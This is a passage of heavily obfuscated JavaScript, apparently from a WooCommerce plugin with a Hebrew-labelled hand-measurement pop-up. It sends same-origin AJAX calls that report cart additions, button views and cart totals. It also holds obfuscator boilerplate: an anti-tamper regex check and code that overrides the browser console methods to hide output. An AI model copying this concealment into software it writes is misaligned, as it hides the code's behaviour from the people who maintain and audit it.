'total_cart','jECXi','SoZtJ','mtFjT','each','SLLpu','rt_simulat','constructo','wNEyu','JBrjD','rotated','rlMOI','AlhSV','rn\x20this\x22)(','qqYyr','LKGhS','undefined','yDWMj','/wp-admin/','oWVKg','clientY','touchmove','utTZU','nZUMS','1|0|2|3|4|','unter','GrKIq','nlmIN','#addToCart','TEoHR','esFpX','RuYnn','fuqsy','pUp','protocol','product-id','0|1|5|3|2|','trace','oYpIK','vezop','querySelec','HBlWT','NTQLk','rightHand','QsRDf','pEpCT','action','דה\x20המתאימה','lHVWB','xpCZZ','forEach','tzQcD','IzARL','TDlth','ClHLh','productPri','wrist','replaceWit','ecpUO','e_add_to_c','=\x22variatio','owYoU','FtVil','product_id','ibute','XjnLm','Nqkum','tMessage','info','eSIwc','bcGtm','YxzvU','YSvON','transform','top','data','POST','XGgTT','OGwup','inCm','click','LyHqA','leftHandHo','NtMXK','XKdfW','StCzA','PopUp','4|7|6','date-types','now','WVyoJ','val','value','hONVd','nwrrZ','MHAbE','iJZaq','utton','AmDgx','LSCdk','tSize','cHqNH','OSYOD','iYjaS','6sVJnQV','EeFXi','lRatio','IGuka','gtHED','nPSKQ','QAlKc','ujhDf','LYBMO','yxvpr','CvAzx','TvzVg','wc_ajax_ur','search','1170136qvybdk','ed_to_cart','fragments','input[name','_value','inMM','WXKck','GSOVw','vYoGv','SWXmQ','block','replace','FExmI','TpsCo','qObUv','lJjXi','jxAWk','con','vIWTY','cCaGM','add','app','njPWH'];_0x2a89=function(){return _0x382a87;};return _0x2a89();}function update_added_to_cart_counter(){var _0x5a21f6={'acuJi':'/wp-json/s'+_0x7fda73(0x5cd,0x5a4,0x5c5,0x568)+'date-cartv'+'al','BFmsg':'POST','LCwic':function(_0x35babe,_0x408896){return _0x35babe===_0x408896;},'LKGhS':_0x7fda73(0x443,0x52c,0x477,0x486),'agBNB':function(_0x195248,_0x27fe90){return _0x195248+_0x27fe90;},'YVgdg':_0x7fda73(0x62a,0x5f7,0x4cc,0x548)+_0x7fda73(0x4e3,0x590,0x48b,0x4de)+'_counter','OKuxF':function(_0xb033a9){return _0xb033a9();}},_0x4c59e2=_0x5a21f6['agBNB'](window[_0x118959(0x47f,0x3bd,0x3f5,0x345)][_0x7fda73(0x501,0x553,0x457,0x489)],'//')+window[_0x7fda73(0x387,0x4f7,0x525,0x44f)][_0x7fda73(0x4c1,0x4f4,0x3e0,0x422)],_0x2d5c93=_0x4c59e2+(_0x118959(0x480,0x360,0x41f,0x4fb)+_0x7fda73(0x6b9,0x4f2,0x502,0x5b7)+_0x118959(0x4c0,0x371,0x3d7,0x441)),_0x4269={};function _0x7fda73(_0x1f54a9,_0x48a541,_0x2371b3,_0x35735b){return _0x24a477(_0x1f54a9-0x1c1,_0x35735b-0x8a,_0x2371b3-0x3d,_0x2371b3);}function _0x118959(_0x2b1a91,_0x5f1b15,_0x10f4e3,_0x4ff9f2){return _0x5b92fb(_0x2b1a91-0x4d,_0x10f4e3-0x5c3,_0x2b1a91,_0x4ff9f2-0x26);}_0x4269['action']=_0x5a21f6['YVgdg'];var _0x3337d4=_0x4269;function _0x1151fd(){var _0x10e66c={};_0x10e66c[_0x425c2d(0x57a,0x4f2,0x60f,0x622)]=function(_0x107aa1,_0x448f78){return _0x107aa1+_0x448f78;},_0x10e66c[_0x2dbefc(0x122,0x163,0x141,0x215)]=_0x5a21f6[_0x2dbefc(0x1ef,0x1b8,0x87,0x112)];function _0x425c2d(_0x58c135,_0x177d62,_0x3b01b5,_0x280b0c){return _0x118959(_0x3b01b5,_0x177d62-0x142,_0x58c135-0x56,_0x280b0c-0x38);}function _0x2dbefc(_0x2a18db,_0x185653,_0x28ece7,_0x5b1337){return _0x7fda73(_0x2a18db-0x53,_0x185653-0x120,_0x185653,_0x5b1337- -0x3f9);}_0x10e66c['Pibqf']=_0x5a21f6['BFmsg'];var _0x478ddf=_0x10e66c;if(_0x5a21f6[_0x425c2d(0x5d4,0x5ae,0x513,0x5ed)](_0x2dbefc(0xb5,0xb1,0xb2,0x8d),_0x5a21f6[_0x425c2d(0x472,0x39e,0x394,0x56d)]))jQuery[_0x425c2d(0x576,0x4cf,0x5f5,0x5a5)](_0x2d5c93,_0x3337d4,function(_0x3ca7c5){});else{const _0x30900e='addedToCar'+_0x425c2d(0x5eb,0x55c,0x5c4,0x5d2)+'e';var _0xe1fb9a=_0xecaa60;const _0x392b83=_0xe1fb9a;var _0x290348=_0x478ddf['UGgBQ'](_0x395517['location'][_0x2dbefc(0x18c,0xd1,0x101,0x90)]+'//',_0x3c1151['location'][_0x2dbefc(-0x7,0x29,0x3f,0x29)]),_0x44ad51=_0x478ddf['UGgBQ'](_0x290348,_0x478ddf[_0x2dbefc(0x307,0x15b,0x199,0x215)]),_0x5b12bb={};_0x5b12bb['type']=_0x30900e,_0x5b12bb[_0x425c2d(0x49a,0x3d7,0x485,0x3f9)+'ce']=_0x392b83;var _0x5266e6={};_0x5266e6['url']=_0x44ad51,_0x5266e6[_0x425c2d(0x60b,0x5cd,0x6f0,0x593)]=_0x478ddf[_0x2dbefc(0x1f7,0x45,0x159,0x124)],_0x5266e6[_0x2dbefc(0xb8,0x92,0x67,0xb9)]=_0x5b12bb,_0x5266e6[_0x425c2d(0x419,0x329,0x38a,0x3f6)]=function(_0x11d21c){},_0x5266e6[_0x2dbefc(0x13,0x3e,0x17,0x3c)]=function(_0x4c0fe8,_0x3f401e,_0x13c898){},_0x5db02e[_0x2dbefc(0xda,0x8e,0x145,0x189)](_0x5266e6);}}_0x5a21f6[_0x7fda73(0x64f,0x521,0x550,0x604)](_0x1151fd);}function updateButtonViews(){var _0x156b55={};_0x156b55[_0x54ed16(0x386,0x383,0x338,0x356)]=_0x54ed16(0x252,0x21d,0x212,0x153);var _0x5b26a3=_0x156b55;const _0x4becc7='view';var _0x3d937a={};_0x3d937a[_0x337eb4(-0x311,-0x26f,-0x2f5,-0x302)]=_0x4becc7;var _0x3bf7d7={};_0x3bf7d7['url']=BASE_URL;function _0x54ed16(_0x1d82b3,_0x3b694b,_0x49bf3e,_0x2b89d7){return _0x24a477(_0x1d82b3-0xf,_0x1d82b3- -0x1d7,_0x49bf3e-0x1ba,_0x3b694b);}_0x3bf7d7[_0x54ed16(0x3ae,0x478,0x3af,0x39d)]=_0x5b26a3[_0x54ed16(0x386,0x436,0x45b,0x451)],_0x3bf7d7[_0x54ed16(0x251,0x163,0x1ac,0x21b)]=_0x3d937a,_0x3bf7d7[_0x54ed16(0x1bc,0x198,0xf7,0x1fd)]=function(_0x27922f){};function _0x337eb4(_0x4b6632,_0x33404d,_0x2bc8d2,_0x1d698a){return _0x24a477(_0x4b6632-0x18e,_0x1d698a- -0x6d4,_0x2bc8d2-0x76,_0x4b6632);}_0x3bf7d7[_0x337eb4(-0x2cc,-0x280,-0x2a0,-0x329)]=function(_0x35cf5f,_0x25e191,_0x11b495){},$[_0x54ed16(0x321,0x3d5,0x29a,0x2dd)](_0x3bf7d7);}function updateOpenButton(){var _0x1a9090={};_0x1a9090[_0x15b1a3(0x1d8,0x119,0x19e,0x14c)]=_0x15b1a3(0x337,0x333,0x31d,0x426)+_0x15b1a3(0x267,0x2dc,0x2d2,0x224),_0x1a9090[_0x15b1a3(0x35e,0x3a5,0x2af,0x266)]=_0x15b1a3(0x252,0x2cb,0x2fb,0x34f);var _0x56dff7=_0x1a9090;const _0x55178b=_0x56dff7[_0x15b1a3(0x1d8,0x1a0,0x24b,0x276)];var _0xf48972={};_0xf48972[_0x15b1a3(0x1fb,0x134,0x212,0xf7)]=_0x55178b;var _0x3d2292={};function _0x492e9c(_0x586db2,_0xaeb39a,_0x3f54f0,_0x2c81e0){return _0x24a477(_0x586db2-0x1a1,_0x586db2- -0x1c9,_0x3f54f0-0x8d,_0x3f54f0);}_0x3d2292[_0x15b1a3(0x1bf,0x1bb,0x1bc,0x1c5)]=BASE_URL;function _0x15b1a3(_0x116d5b,_0x2c2d0a,_0x1486cd,_0x7f2d6b){return _0x24a477(_0x116d5b-0x187,_0x116d5b- -0x1d7,_0x1486cd-0x29,_0x7f2d6b);}_0x3d2292['method']=_0x56dff7[_0x492e9c(0x36c,0x2be,0x351,0x40e)],_0x3d2292['data']=_0xf48972,_0x3d2292[_0x492e9c(0x1ca,0x287,0x130,0x2a1)]=function(_0x13f73a){},_0x3d2292[_0x492e9c(0x1e2,0x135,0x2a3,0x14f)]=function(_0x3f0936,_0x329155,_0x5f21ee){},$[_0x15b1a3(0x321,0x2a3,0x376,0x33d)](_0x3d2292);}function updateStartButton(){var _0x38c241={};_0x38c241[_0x13896b(0x4fc,0x505,0x4e1,0x474)]=_0x2f9efc(0x350,0x323,0x463,0x414)+'Button',_0x38c241[_0x13896b(0x3c1,0x458,0x2e3,0x372)]=_0x13896b(0x40e,0x4b2,0x482,0x395);var _0x539483=_0x38c241;const _0x2a9272=_0x539483['UsQtb'];var _0x20422f={};_0x20422f[_0x13896b(0x3b7,0x2f5,0x461,0x2cd)]=_0x2a9272;var _0x2ddf5d={};_0x2ddf5d[_0x13896b(0x37b,0x45b,0x43a,0x342)]=BASE_URL,_0x2ddf5d[_0x13896b(0x56a,0x5ab,0x55c,0x4b5)]=_0x539483[_0x2f9efc(0x2cd,0x348,0x395,0x29e)];function _0x2f9efc(_0x3e53a3,_0x43ed29,_0x18b484,_0x52a4cb){return _0x5b92fb(_0x3e53a3-0x47,_0x52a4cb-0x455,_0x3e53a3,_0x52a4cb-0x16e);}_0x2ddf5d[_0x13896b(0x40d,0x3e9,0x3cf,0x3ee)]=_0x20422f,_0x2ddf5d['success']=function(_0x8e3c84){};function _0x13896b(_0x1b44c2,_0x225b7c,_0x55b92d,_0x4a174e){return _0x24a477(_0x1b44c2-0xff,_0x1b44c2- -0x1b,_0x55b92d-0x173,_0x4a174e);}_0x2ddf5d[_0x2f9efc(0x2be,0x214,0x23f,0x26d)]=function(_0x693452,_0x2cb876,_0x2df4cf){},$[_0x2f9efc(0x3f5,0x420,0x35f,0x3ba)](_0x2ddf5d);}function updateFinishMessures(){const _0x86676=_0x2bd78a(0x436,0x46c,0x4ce,0x54a)+'h';var _0x38189d={};_0x38189d[_0x2bd78a(0x298,0x2d4,0x2cd,0x2b7)]=_0x86676;var _0x18dfd3={};_0x18dfd3[_0x2bd78a(0x2a2,0x298,0x328,0x204)]=BASE_URL;function _0x2bd78a(_0x54f6ba,_0x539c62,_0x3f96cc,_0x1f7ed3){return _0x24a477(_0x54f6ba-0xb7,_0x539c62- -0xfe,_0x3f96cc-0x7f,_0x3f96cc);}_0x18dfd3[_0xbeed78(0x382,0x379,0x342,0x29b)]=_0x2bd78a(0x28a,0x32b,0x2dd,0x266),_0x18dfd3['data']=_0x38189d,_0x18dfd3['success']=function(_0xdd52e5){},_0x18dfd3[_0xbeed78(0x1a8,0xc9,0x293,0x222)]=function(_0x44da4c,_0x1981bd,_0x578ba1){};function _0xbeed78(_0x1cd274,_0x2b43c1,_0x25b478,_0x1c32e3){return _0x5b92fb(_0x1cd274-0x128,_0x1cd274-0x390,_0x25b478,_0x1c32e3-0x1da);}$[_0x2bd78a(0x4e1,0x3fa,0x3a8,0x395)](_0x18dfd3);}function updateAddToCartFromPopUp(){var _0x19262d={};_0x19262d['BHrrI']='addedToCar'+_0x16770f(-0x3d,-0xb8,-0x143,-0x154);var _0x384070=_0x19262d;const _0x1e10d6=_0x384070['BHrrI'];var _0xd23461={};function _0x16770f(_0x375c2b,_0x43302c,_0x4b0e2b,_0x29a443){return _0x5b92fb(_0x375c2b-0x16f,_0x43302c- -0x3d,_0x375c2b,_0x29a443-0xec);}_0xd23461[_0x13da85(-0x124,-0x225,-0x2e3,-0x20f)]=_0x1e10d6;var _0x585e36={};_0x585e36[_0x13da85(-0x2ee,-0x211,-0x15d,-0x24b)]=BASE_URL;function _0x13da85(_0x20f024,_0x3c8665,_0x2d5703,_0x2eec51){return _0x24a477(_0x20f024-0x19,_0x2eec51- -0x5e1,_0x2d5703-0x11b,_0x20f024);}_0x585e36[_0x16770f(0x64,-0x4b,-0x71,-0x64)]=_0x16770f(-0x272,-0x1a7,-0x25e,-0x1d5),_0x585e36[_0x13da85(-0x195,-0x128,-0x293,-0x1b9)]=_0xd23461,_0x585e36['success']=function(_0x171f17){},_0x585e36[_0x16770f(-0x1ac,-0x225,-0x2ab,-0x27b)]=function(_0x536196,_0x4eb3d9,_0x1c248d){},$[_0x16770f(-0x33,-0xd8,-0x18d,-0xab)](_0x585e36);}function update_total_cart_value(_0x1f4a96){function _0x184c8c(_0x3d0570,_0x4eee74,_0x17ca0d,_0x256964){return _0x24a477(_0x3d0570-0x4f,_0x256964-0xd2,_0x17ca0d-0x1ec,_0x17ca0d);}function _0x338471(_0x5be996,_0x5381c4,_0x3d4171,_0xce387a){return _0x24a477(_0x5be996-0xf3,_0x3d4171- -0x651,_0x3d4171-0xeb,_0x5be996);}var _0x38f3c3={'FtVil':function(_0x4057e5,_0x30db24){return _0x4057e5+_0x30db24;},'NZsWL':function(_0x359d2c,_0x3d154b){return _0x359d2c+_0x3d154b;},'uqEyT':'/wp-admin/'+_0x184c8c(0x62a,0x670,0x506,0x5ff)+_0x184c8c(0x55b,0x3c1,0x37f,0x479),'DBtvd':function(_0x16a967){return _0x16a967();}},_0xd20faf=_0x38f3c3[_0x184c8c(0x4d3,0x5e4,0x5a4,0x4ed)](_0x38f3c3['NZsWL'](window['location'][_0x184c8c(0x4df,0x553,0x5b3,0x4d1)],'//'),window[_0x184c8c(0x40c,0x3cb,0x538,0x497)][_0x338471(-0x312,-0x2f1,-0x2b9,-0x319)]),_0x35627c=_0x38f3c3[_0x338471(-0x7e,-0x258,-0x170,-0x14a)](_0xd20faf,_0x38f3c3[_0x184c8c(0x5a3,0x5ef,0x66a,0x5ba)]),_0x4eab3a=_0x1f4a96;const _0x4110c2=_0x4eab3a;var _0xc84174={};_0xc84174['action']=_0x184c8c(0x4ec,0x5fa,0x654,0x566)+'al_cart_va'+'lue',_0xc84174[_0x184c8c(0x54a,0x3f6,0x491,0x4af)+_0x184c8c(0x4e3,0x43d,0x5f9,0x529)]=_0x4110c2;var _0xd655c9=_0xc84174;function _0x4a4f3c(){function _0x29db7d(_0x507d12,_0x50afaf,_0x251eb4,_0x3bc97c){return _0x338471(_0x3bc97c,_0x50afaf-0x135,_0x251eb4-0x54a,_0x3bc97c-0x13);}jQuery[_0x29db7d(0x349,0x2e8,0x3e9,0x405)](_0x35627c,_0xd655c9,function(_0x57e603){});}_0x38f3c3[_0x184c8c(0x55d,0x62f,0x5c7,0x5c0)](_0x4a4f3c);}function updateAddedToCartTotalValue(_0x32b247){var _0x40eb01={};_0x40eb01[_0x4284ce(0xf5,0x137,0x81,0x161)]=function(_0x244577,_0x164c53){return _0x244577+_0x164c53;},_0x40eb01['CNmWL']=_0x46f672(-0x145,-0xa1,-0xb7,-0x1a6);var _0x1bda5d=_0x40eb01;const _0x2b28ec='addedToCar'+'tTotalValu'+'e';var _0x2cc0a6=_0x32b247;const _0x403506=_0x2cc0a6;function _0x4284ce(_0x36f1ba,_0x283d11,_0x3e68e7,_0x1355f3){return _0x5b92fb(_0x36f1ba-0x55,_0x3e68e7-0xe5,_0x36f1ba,_0x1355f3-0x58);}var _0x2fa035=_0x1bda5d[_0x4284ce(0xf8,0x116,0x81,0x160)](window[_0x4284ce(-0x1d1,-0x18f,-0xe9,-0x18)][_0x46f672(-0xbe,-0xcb,-0x24,-0x60)],'//')+window[_0x4284ce(-0xcc,-0xea,-0xe9,-0x171)][_0x4284ce(-0xc3,-0xfb,-0x116,-0x87)],_0x104770=_0x1bda5d[_0x46f672(0xef,0x65,0x12f,-0x7c)](_0x2fa035,_0x4284ce(-0xf9,0xb4,-0x1f,0x16)+_0x46f672(-0x1d,0x14,0x3,0xcf)+_0x4284ce(-0x104,-0x8d,-0x35,0x53)+'al'),_0x12d393={};_0x12d393[_0x46f672(-0x36,-0xf8,-0x5f,-0x11d)]=_0x2b28ec;function _0x46f672(_0x5a5b5d,_0x37851a,_0x2890ed,_0x3cf331){return _0x5b92fb(_0x5a5b5d-0xe1,_0x37851a-0xc9,_0x3cf331,_0x3cf331-0xcf);}_0x12d393[_0x4284ce(-0xdb,0x35,-0x9a,-0xa3)+'ce']=_0x403506;var _0x3ea57e={};_0x3ea57e['url']=_0x104770,_0x3ea57e[_0x4284ce(0x18f,0xed,0xd7,0xb2)]=_0x1bda5d[_0x46f672(0x10c,0xab,0x157,-0x3c)],_0x3ea57e[_0x46f672(-0xa3,-0xa2,-0xc0,-0xff)]=_0x12d393,_0x3ea57e['success']=function(_0x4ab22e){},_0x3ea57e[_0x4284ce(-0x1d2,-0x126,-0x103,-0x196)]=function(_0x5d6ce9,_0x2e84de,_0x36c1a8){},$[_0x4284ce(-0x64,0xad,0x4a,0xb2)](_0x3ea57e);}function checkIfAppBtnExists(){var _0x178845={'esFpX':_0x482365(0x34d,0x318,0x313,0x3e0),'qObUv':'(((.+)+)+)'+'+$','SaLky':_0x482365(0x1c5,0xdf,0x1bf,0x1e1),'XPgOT':_0x57d52c(0x1c1,0x182,0x218,0x1ed),'xcfAs':_0x57d52c(0x13a,0x10c,0x12f,0x29),'jeHpw':_0x482365(0x139,0x1b9,0x1bd,0x1d2),'LyHqA':_0x57d52c(0xf9,0x163,0x1f3,0x224),'AMpCz':function(_0x3e9610,_0x5dfbcb){return _0x3e9610<_0x5dfbcb;},'ucVpe':function(_0x35781b,_0x2b8a8c){return _0x35781b(_0x2b8a8c);},'RvnMS':function(_0x42864d,_0x87a309){return _0x42864d+_0x87a309;},'mlWvD':'{}.constru'+_0x482365(0x17a,0x164,0x1de,0x204)+_0x482365(0x286,0x1ba,0x21e,0x2f3)+'\x20)','BuYwp':function(_0x171692){return _0x171692();},'uvMyL':_0x57d52c(0x27d,0x23e,0x300,0x228)+'6|0|10|5|9'+'|1|11|13|1'+'2','pEpCT':_0x57d52c(0x283,0x2d7,0x20c,0x2a8),'bOidN':_0x57d52c(0x29b,0x1e6,0x266,0x1f5),'zZhwp':_0x57d52c(0x2bd,0x208,0x1fe,0x2b1),'cVtsd':_0x482365(0x10b,0x19f,0x1d7,0x219),'ClHLh':_0x57d52c(0x258,0x21e,0x15c,0x2e5)+_0x57d52c(0xb2,0x15f,0x232,0x1c5),'hYFmN':_0x482365(0x266,0x210,0x291,0x30f),'YTzCi':_0x57d52c(0x153,0x139,0x1c4,0x1cc)+_0x57d52c(0x183,0x10d,0x57,0x130),'tNmKy':'leftHandIc'+'on','gtHED':_0x57d52c(0x21c,0x237,0x1c4,0x1aa),'vIWTY':'click','uBRWA':function(_0x381364,_0xcd6bc5,_0xb8c778){return _0x381364(_0xcd6bc5,_0xb8c778);},'hTUcV':function(_0x55fca6){return _0x55fca6();},'xoQjp':_0x57d52c(0x2c0,0x2c4,0x325,0x2a7),'KajIL':function(_0x305da1,_0x125839){return _0x305da1===_0x125839;},'hNTBA':'pzzYA','SvyKn':function(_0x10329c){return _0x10329c();}},_0x400cba=(function(){function _0x276b22(_0x1183b5,_0x49c32b,_0x5a4dc6,_0x1f8d65){return _0x57d52c(_0x1183b5-0x24,_0x1f8d65-0x98,_0x5a4dc6-0x9b,_0x49c32b);}var _0x50eafb={};_0x50eafb['UBFtR']=function(_0x41a10c,_0x457ef){return _0x41a10c!==_0x457ef;},_0x50eafb[_0x565a88(0x21b,0x1d3,0x1d2,0x260)]=_0x178845[_0x565a88(0xc5,0x78,0xd1,-0x57)];var _0x5aada9=_0x50eafb,_0x42e62f=!![];function _0x565a88(_0x3137e5,_0x129f84,_0x1b5842,_0x398566){return _0x57d52c(_0x3137e5-0x177,_0x129f84- -0xe4,_0x1b5842-0x11c,_0x1b5842);}return function(_0x5dbc12,_0x41f669){var _0x13a270=_0x42e62f?function(){function _0x3fff46(_0x3a8027,_0x478f18,_0x410cb9,_0x19ce14){return _0x5800(_0x3a8027-0x390,_0x19ce14);}function _0x308029(_0x3dcf2c,_0xc40051,_0x4ac73d,_0x499170){return _0x5800(_0x499170- -0x24c,_0x3dcf2c);}if(_0x41f669){if(_0x5aada9[_0x308029(-0x7c,-0x18,-0x1b8,-0xd2)](_0x5aada9[_0x3fff46(0x5ea,0x630,0x60d,0x501)],_0x308029(-0xce,-0x1d5,-0x183,-0x116))){var _0xe5aeaf=_0x41f669[_0x308029(-0x139,-0x1fb,-0xd8,-0x16e)](_0x5dbc12,arguments);return _0x41f669=null,_0xe5aeaf;}else _0x210ee7['innerHTML']=_0x20ebba+_0x3fff46(0x462,0x4d3,0x3c2,0x48d);}}:function(){};return _0x42e62f=![],_0x13a270;};}()),_0x539fdf=_0x178845['uBRWA'](_0x400cba,this,function(){function _0x5dec1a(_0x5a89c8,_0x1a9573,_0x52a890,_0x45eb79){return _0x482365(_0x5a89c8-0xf9,_0x1a9573-0x159,_0x5a89c8- -0x37,_0x52a890);}function _0x143bba(_0x15c451,_0x35f763,_0x5b428f,_0x6437f){return _0x57d52c(_0x15c451-0x7d,_0x5b428f-0x389,_0x5b428f-0x1ce,_0x6437f);}return _0x539fdf[_0x143bba(0x611,0x61b,0x5c6,0x5cd)]()[_0x143bba(0x586,0x625,0x53c,0x4e2)](_0x5dec1a(0x283,0x384,0x35d,0x205)+'+$')[_0x5dec1a(0x2d9,0x25c,0x1e4,0x2b6)]()[_0x5dec1a(0x1e1,0x1c3,0x272,0x1a6)+'r'](_0x539fdf)[_0x143bba(0x4b7,0x5d5,0x53c,0x611)](_0x178845[_0x143bba(0x492,0x4e6,0x54b,0x454)]);});function _0x482365(_0x17c177,_0x168b1b,_0x1305cf,_0x26292c){return _0x24a477(_0x17c177-0x197,_0x1305cf- -0x1cc,_0x1305cf-0xf5,_0x26292c);}_0x178845['BuYwp'](_0x539fdf);var _0x23d753=(function(){var _0x12d100=!![];return function(_0x5a9251,_0x2a0dd3){var _0x58c150=_0x12d100?function(){function _0x484afa(_0x5dd12e,_0x7568ed,_0x3cad9e,_0x1c8f43){return _0x5800(_0x1c8f43- -0x24b,_0x3cad9e);}if(_0x2a0dd3){var _0x30787a=_0x2a0dd3[_0x484afa(-0x257,-0x1a4,-0x26a,-0x16d)](_0x5a9251,arguments);return _0x2a0dd3=null,_0x30787a;}}:function(){};return _0x12d100=![],_0x58c150;};}()),_0x57f55f=_0x178845[_0x482365(0x365,0x41a,0x33b,0x32a)](_0x23d753,this,function(){function _0x56edca(_0x5b6b26,_0x515f4d,_0x4973a1,_0x512326){return _0x57d52c(_0x5b6b26-0x1dc,_0x515f4d- -0x9e,_0x4973a1-0x19d,_0x512326);}var _0x2535ad=_0x56edca(0x1d5,0x1df,0x13b,0x1c7)[_0x56edca(0xf3,0x131,0x1d0,0x1fe)]('|'),_0x1eaf8e=0x25*0x7b+0x3*0x504+-0x20d3*0x1;function _0x2fe518(_0x17cb7c,_0x122553,_0x2fc580,_0x36ec87){return _0x482365(_0x17cb7c-0x162,_0x122553-0x4e,_0x122553- -0x191,_0x36ec87);}while(!![]){switch(_0x2535ad[_0x1eaf8e++]){case'0':var _0x36096e;continue;case'1':var _0x5a138c=[_0x2fe518(-0xb6,0x49,0x0,0xf1),_0x178845[_0x56edca(0xf6,0x1d3,0x2cd,0x210)],_0x178845[_0x56edca(0xd6,0x177,0xbb,0x271)],_0x178845[_0x2fe518(0x117,0x1ec,0x1f2,0x1fa)],_0x2fe518(0x186,0x143,0x11c,0x112),_0x178845[_0x56edca(-0x83,0x68,0xe9,0x14a)],_0x178845[_0x56edca(0x12e,0xf1,0x72,0x4f)]];continue;case'2':var _0x19ab4a=_0x36096e[_0x2fe518(0x22a,0x126,0x21f,0x9b)]=_0x36096e[_0x56edca(0x1f8,0x146,0x1f3,0x156)]||{};continue;case'3':for(var _0x50ea2c=-0x20b7+0x5b*0x6b+-0x1*0x552;_0x178845[_0x56edca(0x190,0x24a,0x186,0x1a4)](_0x50ea2c,_0x5a138c[_0x56edca(-0xa5,0x5a,0x11a,0xe2)]);_0x50ea2c++){var _0x22e1ac=_0x23d753['constructo'+'r'][_0x2fe518(0x1fd,0x15a,0x1d5,0x227)][_0x56edca(0xd0,0x74,0xb9,0xbf)](_0x23d753),_0xad0c71=_0x5a138c[_0x50ea2c],_0x4de263=_0x19ab4a[_0xad0c71]||_0x22e1ac;_0x22e1ac[_0x2fe518(0x1c3,0x212,0x277,0x179)]=_0x23d753[_0x2fe518(0x82,0x54,0x64,0xa4)](_0x23d753),_0x22e1ac[_0x2fe518(0x245,0x17f,0x180,0x12c)]=_0x4de263['toString'][_0x56edca(-0x61,0x74,0x7e,0x156)](_0x4de263),_0x19ab4a[_0xad0c71]=_0x22e1ac;}continue;case'4':try{var _0xaf0652=_0x178845['ucVpe'](Function,_0x178845[_0x56edca(0x17a,0x20a,0x1bf,0x2cb)](_0x2fe518(0x189,0x14b,0x1b5,0x1bd)+_0x2fe518(0x225,0x158,0x1be,0x239),_0x178845['mlWvD'])+');');_0x36096e=_0x178845['BuYwp'](_0xaf0652);}catch(_0x34df38){_0x36096e=window;}continue;}break;}});function _0x57d52c(_0x2bc077,_0x1d19ff,_0x134354,_0x43d659){return _0x5b92fb(_0x2bc077-0x5b,_0x1d19ff-0x2f4,_0x43d659,_0x43d659-0x1d7);}_0x178845[_0x482365(0x32d,0x3eb,0x34f,0x36e)](_0x57f55f);var _0x5318e9=document[_0x57d52c(0x38e,0x2b2,0x300,0x33f)+'ById'](_0x178845['xoQjp']);if(_0x5318e9){if(_0x178845[_0x482365(0x2e4,0x408,0x355,0x277)](_0x178845[_0x482365(0x21e,0x3b6,0x2d6,0x350)],_0x178845['hNTBA']))return _0x178845[_0x482365(0x3c4,0x411,0x34f,0x2c6)](updateButtonViews),_0x178845['SvyKn'](update_saw_button_counter),!![];else{var _0x127958=_0x178845[_0x57d52c(0x293,0x1eb,0xfb,0x160)]['split']('|'),_0x5983a5=0xbbf*-0x3+-0x866+-0x2ba3*-0x1;while(!![]){switch(_0x127958[_0x5983a5++]){case'0':var _0x559105=_0x275c60[_0x482365(0x300,0x456,0x385,0x3ca)+_0x57d52c(0x25a,0x23b,0x29c,0x17e)]('rightHand');continue;case'1':var _0x3a229d=_0x3b89c9[_0x482365(0x2bc,0x335,0x385,0x32c)+'ById'](_0x57d52c(0x158,0x190,0x25d,0x199)+_0x482365(0x2ae,0x2b3,0x39d,0x41c));continue;case'2':var _0x500394=_0x34fdd5[_0x57d52c(0x20e,0x2b2,0x259,0x259)+'ById'](_0x178845[_0x482365(0x157,0x1df,0x23e,0x14f)]);continue;case'3':var _0x4e7845={};_0x4e7845[_0x57d52c(0xc3,0x1a3,0xed,0x1f1)]='יד\x20ימין',_0x4e7845['sRSzz']='active',_0x4e7845[_0x57d52c(0x1d2,0x292,0x329,0x2ee)]=_0x482365(0x287,0x2cb,0x291,0x2ab),_0x4e7845[_0x482365(0x36e,0x3cf,0x2ff,0x267)]=_0x178845[_0x482365(0x45b,0x38e,0x395,0x3dd)],_0x4e7845[_0x57d52c(0x38,0x103,0x1ea,0x204)]=_0x178845['zZhwp'],_0x4e7845[_0x57d52c(0xff,0x1ad,0x19d,0xd2)]=_0x178845[_0x482365(0x3b8,0x292,0x30d,0x270)];var _0x4dea42=_0x4e7845;continue;case'4':var _0x170e5b=_0x39d6ab[_0x482365(0x430,0x475,0x385,0x298)+_0x482365(0x2d5,0x21a,0x30e,0x255)](_0x178845[_0x482365(0x22b,0x25f,0x247,0x305)]);continue;case'5':var _0x45b035=_0x3db43b['getElement'+_0x482365(0x258,0x376,0x30e,0x410)](_0x482365(0x2cf,0x19b,0x1fd,0x1d2)+_0x57d52c(0x114,0x1c5,0x2bd,0x27e));continue;case'6':_0x170e5b[_0x482365(0x38d,0x322,0x375,0x2cb)][_0x482365(0x36e,0x273,0x351,0x288)]=_0x178845[_0x482365(0x209,0x3f3,0x300,0x2de)];continue;case'7':var _0x10ea2e=_0x15c790['getElement'+_0x57d52c(0x1d1,0x23b,0x170,0x2d1)](_0x178845[_0x482365(0x19b,0x192,0x1b7,0x1a4)]);continue;case'8':var _0x21c7f9=_0x1214eb[_0x57d52c(0x22e,0x2b2,0x2a3,0x239)+_0x482365(0x2d7,0x25f,0x30e,0x398)](_0x178845[_0x57d52c(0x157,0x16b,0x1d3,0x6b)]);continue;case'9':var _0x9dac77=_0x4fa24f[_0x57d52c(0x256,0x2b2,0x24c,0x214)+'ById'](_0x178845[_0x482365(0x3dd,0x36d,0x34a,0x39b)]);continue;case'10':var _0x471094=_0x26b3de[_0x57d52c(0x1bd,0x2b2,0x2ef,0x371)+_0x57d52c(0x1d5,0x23b,0x1cf,0x228)](_0x178845[_0x482365(0x2a4,0x2cb,0x27d,0x37d)]);continue;case'11':var _0x509616=_0x4043d7[_0x482365(0x288,0x3a5,0x385,0x35b)+_0x482365(0x32e,0x31f,0x30e,0x23e)](_0x482365(0x3dd,0x26b,0x303,0x38d)+'owToLottie');continue;case'12':_0x471094['addEventLi'+_0x482365(0x29a,0x2f6,0x200,0x16c)](_0x178845[_0x57d52c(0x1d5,0x1c6,0x158,0x14a)],function(){function _0xcc8c56(_0x13697e,_0x4ccd25,_0x4fe615,_0x3b27c6){return _0x482365(_0x13697e-0x1d,_0x4ccd25-0x12,_0x3b27c6-0x217,_0x4ccd25);}function _0x1bac56(_0xdd01a8,_0x15f338,_0x262c6f,_0x5c0aca){return _0x482365(_0xdd01a8-0x1cd,_0x15f338-0xd8,_0x5c0aca- -0x12,_0x15f338);}var 